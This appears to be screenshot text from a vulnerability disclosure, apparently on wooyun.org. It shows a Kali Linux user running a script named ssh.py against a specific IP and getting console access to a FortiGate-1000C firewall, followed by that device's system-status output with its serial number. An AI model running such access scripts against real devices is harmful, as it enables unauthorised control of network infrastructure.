 root@kali:~# python '/root/Desktop/ssh.py' 192.192.13.125
FGT1KC3913800841 # get system status
Version: FortiGate-1000C v5.0,build3608,140409 (GA Patch 7)
Virus-DB: 31.00892(2016-01-14 22:11)
Extended DB: 31.00892(2016-01-14 22:10)
Extreme DB: 31.00838(2016-01-12 10:25)
IPS-DB: 6.00770(2016-01-14 01:28)
IPS-ETDB: 6.00636(2015-04-21 00:49)
Serial-Number: FGT1KC3913800841
Botnet DB: 2.00732(2016-01-14 20:00)
BIOS version: 04000025
System Part-Number: P08904-04
Log hard disk: Available
Hostname: FGT1KC3913800841
Operation Mode: NAT
Current virtual domain: root
Max number of virtual domains: 10
Virtual domains status: 4 in NAT mode, 1 in TP mode
Virtual domain configuration: enable
FIPS-CC mode: disable
Current HA mode: standalone
Branch point: 271
Release Version Information: GA Patch 7
FortiOS x86-64: Yes
--More--
www.wooyun.org